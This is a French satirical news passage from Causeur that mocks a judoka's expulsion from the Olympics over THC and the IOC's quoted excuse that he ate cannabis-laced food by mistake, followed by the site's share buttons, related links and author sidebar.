<p>Brrr, ce nouveau produit dopant au nom barbare a de quoi terrifier le pékin moyen, fût-il londonien. Mais les djeuns qui écoutaient ont dû tiquer : même nuls en chimie, ils savent tous que le tétrahydrocannabinol, plus connu sous son diminutif de THC est le principe actif des cigarettes qui font rire en plein cours de maths. </p>
<p>Un qui ne rigole pas, c’est l’infortuné judoka, qui a été a été exclu aussi sec des Jeux. D’après le CIO, <em>« l&rsquo;athlète a expliqué que son test positif était dû au fait qu&rsquo;il avait consommé par inadvertance, avant de partir pour les Jeux Olympiques, de la nourriture contenant de la marijuana, ce dont il n&rsquo;avait pas conscience »</em>. Sans rire ? </p>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_1693710061 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_1693710061" data-essb-postid="18631" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" data-essb-fullurl="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" data-essb-instance="1693710061"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&t=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&t=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique&#39;,&#39;facebook&#39;,&#39;1693710061&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=N’allumez%20pas%20n’importe%20quoi%20avec%20la%20flamme%20olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=N’allumez%20pas%20n’importe%20quoi%20avec%20la%20flamme%20olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&#39;,&#39;twitter&#39;,&#39;1693710061&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=N%E2%80%99allumez+pas+n%E2%80%99importe+quoi+avec+la+flamme+olympique&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631&#39;,&#39;linkedin&#39;,&#39;1693710061&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20N%E2%80%99allumez%20pas%20n%E2%80%99importe%20quoi%20avec%20la%20flamme%20olympique%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fallumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1693710061', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="1" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partage"><span class="essb_t_nb">0<span class="essb_t_nb_after">Partage</span></span></span></li></ul></div>								
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18631,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "70";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "24";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/richard-de-seze-parisiens-en-exil-du-covid-aux-jo-318290"  rel="bookmark" class="td-image-wrap " title="«Parisiens en exil»: quand les bobos fuient Paris pour mieux s&rsquo;y noyer" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/11/volets-illustration-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/11/volets-illustration-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/11/volets-illustration-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="«Parisiens en exil»: quand les bobos fuient Paris pour mieux s&rsquo;y noyer" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/richard-de-seze-parisiens-en-exil-du-covid-aux-jo-318290"  rel="bookmark" title="«Parisiens en exil»: quand les bobos fuient Paris pour mieux s&rsquo;y noyer">«Parisiens en exil»: quand les bobos fuient Paris pour mieux s&rsquo;y noyer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/la-chute-d-imane-khelif-312172"  rel="bookmark" class="td-image-wrap " title="La chute d&rsquo;Imane Khelif" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/06/imane-khelif-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/06/imane-khelif-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/06/imane-khelif-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La chute d&rsquo;Imane Khelif" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-chute-d-imane-khelif-312172"  rel="bookmark" title="La chute d&rsquo;Imane Khelif">La chute d&rsquo;Imane Khelif</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/il-faut-savoir-terminer-une-treve-jo-edito-elisabeth-levy-290647"  rel="bookmark" class="td-image-wrap " title="Il faut savoir terminer une trêve" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2024/09/Hidalgo-jeux-Olympiques-Paris-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2024/09/Hidalgo-jeux-Olympiques-Paris-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2024/09/Hidalgo-jeux-Olympiques-Paris-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il faut savoir terminer une trêve" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/il-faut-savoir-terminer-une-treve-jo-edito-elisabeth-levy-290647"  rel="bookmark" title="Il faut savoir terminer une trêve">Il faut savoir terminer une trêve</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  			
            <div class="td-end-post"><span>Vous venez de lire un article en accès libre.</span><br>
            Causeur ne vit que par ses lecteurs, c’est la seule garantie de son indépendance.
            <br>Pour nous soutenir, achetez Causeur en kiosque ou <a href="https://boutique.causeur.fr/">abonnez-vous !</a>
            </div>   
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Janvier 2026</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Janvier 2026" title="Janvier 2026"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768941892" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1121 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">202 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">230 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">750 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">272 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">376 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">112 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a 